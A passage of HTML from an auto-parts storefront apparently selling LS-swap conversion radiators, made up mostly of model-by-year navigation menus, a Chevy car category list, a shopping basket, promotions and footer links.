Impala (71-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Malibu_LS_radiators">
Malibu<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Malibu_LS_radiators_1964-1967">
Malibu (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-LS-radiator-1968-1977">
Malibu (68-77)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Monte-Carlo-LS-radiators">
Monte Carlo<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-LS-radiator-1970-1977">
Monte Carlo (70-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-LS-radiator-1978-1987">
Monte Carlo (78-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Nova-LS-radiators">
Nova Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-LS-radiator-1968-1974">
Nova (68-74) Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-LS-radiator-1973-1974">
Nova (73-74) Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-LS-radiator-1975-1979">
Nova (75-79)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-pickup-truck-LS-radiators">
Chevy Pickup Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_truck_LS_radiators_1949-1954">
Chevy Truck (49-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-pickup-truck-LS-radiator-1955-1959">
Chevy Truck (55-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Truck_LS_radiator-shroud_1963-1966">
Chevy Truck (63-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-pickup-truck-LS-radiator-1967-1972">
Chevy Truck (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-pickup-truck-LS-radiator-1973-1987">
Chevy Truck (73-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Blazer-LS-radiator">
Blazer (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suburban-LS-radiator">
Suburban (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Pickup-LS-Radiator-96-05">
S/T Series Pickups/Blazers (96-05)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-S10-LS-Pickup-86-05">
S10 V8 Conversion (86-05)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-LS-conversions-radiators">
Ford<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497401592">
Ford Pickup Truck (42-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-LS-conversion-radiator">
Mustang (79-93)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GMC-LS-radiators">
GMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jimmy-LS-radiator">
Jimmy (67-72)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Oldsmobile-LS-radiators">
Oldsmobile<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Olds-Cutlass-LS-radiator-1966-1977">
Cutlass (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Olds-Toronado-LS-radiator-1966-1968">
Toronado (66-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Delta-88-LS-radiator">
Delta 88 (68-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ninety-Eight-1973-LS-radiator">
Ninety-Eight (1973)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Omega-LS-radiators">
Omega<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Omega-1973-1974-LS-radiator">
Omega (73-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Omega-1975-1979-LS-radiator">
Omega (75-79)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-LS-radiators">
Pontiac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Firebird-1967-1969-LS-radiator">
Firebird (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-GTO-LS-radiator-1968-1973">
GTO (68-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-LeMans-LS-radiator-1968-1977">
LeMans (68-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tempest-LS-radiator">
Tempest (68-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ventura-LS-radiators">
Ventura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ventura-1973-1974-LS-radiator">
Ventura (73-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ventura-1975-1976-LS-radiator">
Ventura (75-76)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota_LS_radiators">
Toyota<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota_landcruiser_LS_radiator">
Land Cruiser (58-84)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497087652">
Universal Search by Size<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/LS-conversion-radiators-by-Core-size">
Universal: Search by Core Size<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-14.75-26.25">
14.75 Tall x 26.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-26.25">
17" Tall x 26.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-28.25">
17" Tall x 28.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-23">
17" Tall x 23" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-19-28.25">
19" Tall x 28.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-20.75-w-Brackets">
17" Tall x 20.75" Wide Core (With Side Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-21">
17" Tall x 21" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-17-23-w-Brackets">
17" Tall x 23" Wide Core (With Side Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18-22">
18 Tall x 22" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18-24">
18 Tall x 24" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18-26">
18 Tall x 26" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18-28">
18 Tall x 28" Wide Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/LS-conversion-radiators-by-Overall-size">
Universal: Search by Overall Size<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-16.25-32">
16.25 Tall x 32" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18.25-31.5">
18.25" Tall x 31.5" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-18.63-33">
18.63" Tall x 33" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-19-27">
19" Tall x 27" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-19-28.75">
19.25" Tall x 28.75" Wide (Incl Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-19.25-29.75">
19.25" Tall x 29.75" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-19.25-30.25">
19.25" Tall x 30.25" WIde (Incl Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-UN-22">
20 Tall x 27" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-UN-24">
20 Tall x 29" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-UN-26">
20 Tall x 31" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-UN-28">
20 Tall x 33" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Dual-Pass-21.13-33.25">
21.13" Tall x 33.25" Wide</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Race-Radiators">
Drag Racing Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Racing-14-16-Fan-Combo">
14 Tall x 16 Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Racing-14-19-Fan-Combo">
14 Tall x 19 Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Racing-13-22-Fan-Combo">
13 Tall x 22 Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Racing-13-25-Fan-Combo">
13 Tall x 25 Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Racing-16-25-Fan-Combo">
16 Tall x 25 Wide</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/about" id="handle2"><img class="dynamicimage" alt="About Champion" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=About+Champion&amp;children.state=children&amp;context.state=udd&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion_radiator_testimonials">
Testimonials</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/Dealer-Sign-up" id="handle3"><img class="dynamicimage" alt="Become a Dealer" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=Become+a+Dealer&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dealer-sign-up">
Dealer Sign-up Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ledfootdealer">
Dealer Program Pricing (login required)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/shipping-information" id="handle4"><img class="dynamicimage" alt="Shipping Info" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=Shipping+Info&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/support" id="handle5"><img class="dynamicimage" alt="Support" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=Support&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Fabrication-and-mods">
Custom Fabrication</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/FAQ">
F.A.Q (frequently asked questions)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator-installation">
Installation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overflow-tank-instructions">
Overflow Tank Instructions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/price-match-guarantee">
Price Match Guarantee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/troubleshooting">
Radiator Troubleshooting<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cooling_Fluids">
Fluids, Heat and Air Conditioning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Twisted_core">
Restore a Twisted Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-to-fix-diamond-shaped-radiator">
How to Fix a Diamond Shaped Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Thermostat-relay-kit-instruction">
Relay Kit Instructions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/High-Performance-Relay-Kit-Cooling-Instructions">
High Performance Relay Kit Cooling Instructions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
RMA / Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-return-policies">
Warranty and Return Policies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation6">
</div>
</td>
</tr>
</table>
<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_566018034">
<div  class="space pagesearch" id="pageelement_566018034"><form class="search form" method="get" action="/search" name="pagesearch_566018034" id="pagesearch_566018034">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_566018034" maxlength="100" placeholder="Keyword or Part #" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_566018034" id="searchsmall_566018034" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/files/3542644/customized/button.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;text.text=Search&amp;cache=1762458770688"></button>
</td>
</tr>
</table>
</form>
</div></div>
</div>
</div>
</div>
</div>
</td>
        <td colspan="2" class="centercontainer white">
                        <img class="pagetitle" alt="Chevy Cars" id="pagetitle" src="/oslo/pagetitle.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;title.text=Chevy+Cars&amp;font=Arial.bold&amp;fontsize=21&amp;fontcolor=990202&amp;cache=1762458770688">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagesubpages" id="pageelement_pagesubpages_0"><div class="list-stack" id="list_pagesubpages_0">
<table>
<tr class="row first" id="element_pagesubpages_0_item_497401594" previewid="element_pagesubpages_0_item_497401594">
<td class="cell list-content"><a class="name list-name link" href="/Chevy_cars_LS_radiators_1949-1954">Chevy Cars (49-54)</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_492895608" previewid="element_pagesubpages_0_item_492895608">
<td class="cell list-content"><a class="name list-name link" href="/Chevy-Camaro-LS-radiators">Camaro</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_492891628" previewid="element_pagesubpages_0_item_492891628">
<td class="cell list-content"><a class="name list-name link" href="/Chevy-Caprice-LS-radiators">Caprice</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497403588" previewid="element_pagesubpages_0_item_497403588">
<td class="cell list-content"><a class="name list-name link" href="/Chevelle_LS_radiators">Chevelle</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_492891632" previewid="element_pagesubpages_0_item_492891632">
<td class="cell list-content"><a class="name list-name link" href="/Chevy-El-Camino-LS-radiators">El Camino</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497329582" previewid="element_pagesubpages_0_item_497329582">
<td class="cell list-content"><a class="name list-name link" href="/Impala_LS_conversions">Impala</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_497403584" previewid="element_pagesubpages_0_item_497403584">
<td class="cell list-content"><a class="name list-name link" href="/Malibu_LS_radiators">Malibu</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_493161632" previewid="element_pagesubpages_0_item_493161632">
<td class="cell list-content"><a class="name list-name link" href="/Chevy-Monte-Carlo-LS-radiators">Monte Carlo</a></td>
</tr>
<tr class="row last" id="element_pagesubpages_0_item_492895612" previewid="element_pagesubpages_0_item_492895612">
<td class="cell list-content"><a class="name list-name link" href="/Chevy-Nova-LS-radiators">Nova Radiators</a></td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer white">
             
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Basket
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_565744496"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610539576">
<div class="panel"><div class="mini-cta"><a class="warranty" href="/warranty-return-policies">Champion Cooling<br>
Lifetime warranty </a></div>
<div class="mini-cta"><a class="price-match" href="/price-match-guarantee">Price Match<br>
Guarantee<br>
<small>*conditions apply</small></a></div>
</div>
</div>
<div class="space pagetext" id="pageelement_609664438">
<div class="panel"><div class="mini-cta">$10 off Shipping any item with Purchase of A Radiator<br>
<small>(Continental U.S.A only)</small></div>
<div class="mini-cta"><span><strong>10% Off</strong></span><br>
All Unused,<br>
Scratched, &amp;<br>
Dented Radiators<br>
<br>
<a class="button-1" href="/Discounted_radiators">See Available<br>
Inventory</a></div>
<div class="featured-brands">
<h3>Featured Brands</h3>
<div class="cont"><img alt="Champion Radiators" src="/files/3542644/images/champion-logo.jpg"></div>
<div class="cont"><img alt="American Eagle" src="/files/3542644/images/american-eagle-logo.jpg"></div>
<div class="cont"><img alt="Ledfoot Racing" src="/files/3542644/images/ledfoot-racing-logo.jpg"></div>
<div class="cont"><img alt="Spal" src="/files/3542644/images/spal-logo.jpg"></div>
</div>
<br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="complimentlightest"></td>
    </tr>
    <tr>
        <td class="footer-main"></td>
        <td colspan="4" class="footer-main"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_610688698">
<div class="panel"><div class="site-footer">
<ul class="primary unstyled">
<li class="menu"><span><a href="https://www.storesonlinepro.com/store/3542644/login">My Account</a></span>
<ul class="submenu ">
<li><a href="https://www.storesonlinepro.com/store/3542644/dealer-sign-up" title="Dealer Sign-up Form">Dealer Sign-Up Form</a></li>
<li><a href="https://www.storesonlinepro.com/store/3542644/tracking" title="Dealer Sign-up Form">Order Status</a></li>
</ul>
</li>
<li class="menu"><span><a href="#">Customer Care</a></span>
<ul class="submenu ">
<li><a href="/returns">Returns</a></li>
<li><a href="/shipping-information">Shipping Info</a></li>
<li><a href="/warranty-return-policies">Warranties</a></li>
</ul>
</li>
<li class="menu"><span><a href="/about">About Us</a></span>
<ul class="submenu">
<li><a href="/Champion_radiator_testimonials">Testimonials</a></li>
<li><a href="/about">About Champion</a></li>
</ul>
</li>
</ul>
</div>
<div class="row2">
<div class="logo-foot"><a href="http://www.ledfootracing.com" target="_blank" title="Ledfoot Racing"><img alt="Ledfoot Racing" src="/files/3542644/HomePage/Header/ledfootracing.png"><br>
<small>ChampionRadiators.com is owned and operated by Ledfoot Racing LLC,an authorized distributor for Champion Cooling Systems and American Eagle Radiators.</small></a></div>
<div class="secmec-badge"><a href="https://www.securitymetrics.com/site_certificate.adp?s=www.storesonlinepro.com&amp;i=69015" target="_blank"><img alt="SecurityMetrics for PCI Compliance, QSA, IDS, Penetration Testing, Forensics, and Vulnerability Assessment" border="0" src="https://www.securitymetrics.com/images/sm_ccsafe_whborder.gif"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
        <td class="footer-main"></td>
    </tr>
</table>
<div class="complimentlighter">
     <div class="legal">
        <p>Copyright © 2006 - 2025 Ledfoot Racing LLC | All Rights Reserved</p>
        <div class="soc-icons">
            <a href="https://www.yelp.com/biz/ledfoot-racing-orange" target="_blank"><i class="fa fa-yelp" aria-hidden="true"></i></a>
            <a href="https://www.facebook.com/classicradiators/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
        </div>
        <ul class="unstyled inline">
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="/returns">Returns</a></li>
            <li><a href="/privacy">Privacy Policy</a></li>
        </ul>
     </div>
 </div>
</body>
</html>
